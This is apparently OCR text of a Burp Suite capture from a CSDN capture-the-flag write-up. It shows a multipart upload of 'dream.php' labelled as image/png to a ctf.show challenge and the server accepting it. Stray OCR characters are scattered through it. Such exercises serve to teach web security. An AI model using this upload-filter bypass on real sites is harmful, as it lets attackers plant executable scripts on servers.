 Pretty Raw Hex \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------315944553323353607333976​14489
9 Content-Length: 218
10 Origin: https://54e6ff4b-2f13-469d-a9dc-2c03d1efebf2.challenge.ctf.show
11 Referer: https://54e6ff4b-2f13-469d-a9dc-2c03d1efebf2.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 -----------------------------31594455332335360733397614489
操纵
19 Content-Disposition: form-data; name="file"; filename="dream.php"
20 Content-Type: image/png
21
22
23 -----------------------------31594455332335360733397614489--
24
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
利
3 Date: Sun, 22 Sep 2024 15:09:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
词
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contro
11 Access-Control-Max-Age: 1728000
利
12 Content-Length: 28
13
14 {"code":0,"msg":"dream.php"}
CSDN @Dream ZHO